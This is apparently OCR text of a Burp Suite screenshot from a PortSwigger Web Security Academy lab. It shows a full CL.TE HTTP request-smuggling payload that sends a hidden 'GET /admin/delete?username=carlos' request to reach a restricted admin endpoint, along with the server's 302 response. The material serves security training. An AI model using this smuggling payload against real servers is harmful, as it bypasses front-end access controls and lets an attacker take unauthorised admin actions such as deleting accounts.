 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助 Param Miner
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × ...
发送 取消 < ▼ > ▼ 关注重定向 目标: https://acee1f4a1e981d8d80722c6b00bc00d3.web-security-academy.net ?
请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: acee1f4a1e981d8d80722c6b00bc00d3.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.163
Safari/537.36
Sec-Fetch-Dest: document
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Referer:
https://portswigger.net/web-security/request-smuggling/exploiting/
lab-bypass-front-end-controls-cl-te
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,und;q=0.7
Cookie: session=PzEQB4aC0OElpX06Z0245BWh424slgCr
Content-Type: application/x-www-form-urlencoded
Content-Length: 139
Transfer-Encoding: chunked
0
GET /admin/delete?username=carlos HTTP/1.1
Host: localhost
Content-Type: application/x-www-form-urlencoded
Content-Length: 10
x=
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
HTTP/1.1 302 Found
Location: /admin
Set-Cookie: session=LqjU5sBQu2oXD80rUENcblDx1AHDh0H0; Path=/; Secure; HttpOnly
Keep-Alive: timeout=0
Connection: close
Content-Length: 0
? < + > 输入搜索字词 没有比赛
完成 181字节 | 287毫秒